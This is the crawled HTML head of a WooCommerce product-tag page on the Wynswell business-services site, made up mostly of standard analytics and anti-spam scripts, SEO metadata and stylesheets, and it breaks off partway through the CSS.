

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wynswell.com/product-tag/sales/
body_size: 47971
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://wynswell.com/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d1efe2e61b","_rest_nonce":"bb120546db","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/wynswell.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"wynswell.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d1efe2e61b","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/wynswell.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/be7c1624613646d77ba55ec23ee0ee79.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490","emailEncoderPassKey":"b7360339f29449685f768dece45a41cf","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>sales &ndash; Wynswell</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="sales &ndash; Wynswell" />
<meta property="og:url" content="https://wynswell.com/product-tag/sales/" />
<meta property="og:site_name" content="Wynswell" />
<meta property="article:publisher" content="https://www.facebook.com/wynswell/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="sales &ndash; Wynswell" />
<meta name="twitter:site" content="@wynswell" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wynswell.com/#organization","name":"WynSwell Global Business Services (P) Ltd","sameAs":["https://www.facebook.com/wynswell/","https://twitter.com/wynswell","https://www.instagram.com/wynswell/?hl=en","https://www.linkedin.com/company/wynswell"]},{"@type":"WebSite","@id":"https://wynswell.com/#website","url":"https://wynswell.com","name":"Wynswell","publisher":{"@id":"https://wynswell.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://wynswell.com/product-tag/sales/#webpage","url":"https://wynswell.com/product-tag/sales/","name":"sales &ndash; Wynswell","isPartOf":{"@id":"https://wynswell.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Feed" href="https://wynswell.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Comments Feed" href="https://wynswell.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; sales Tag Feed" href="https://wynswell.com/product-tag/sales/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KRF1J9L2FM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wynswell.com\/product-tag\/sales\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KRF1J9L2FM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KRF1J9L2FM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wynswell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//wynswell.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766147521' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766147521' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wynswell.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/bootstrap.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wynswell.com/wp-content/themes/creote/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=6.9' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#040F72!important}:root   {--primary-color-two:#C69E2D!important; --footer-default-bgcolor:#C69E2D!important}:root   {--primary-color-three:#CCA610!important}:root   {--heading-dark:#2037CC!important}:root   {--text-color-dark:#19A50D!important}:root   {--text-color-light:#000000!important}:root   {--border-color-dark:#020030!important}:root   {--menu-color:#6B3602!important}:root   {--menu-active-color:#DADD1A!important} .mobile_logo .logo_box img {width:80px!important;  } .sticky_header_main .header_logo_box img {width:220px!important; } .sticky_header_main .header_logo_box img {margin-top:0px!important; } .sticky_header_main .header_logo_box img {margin-left:0px!important; }
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
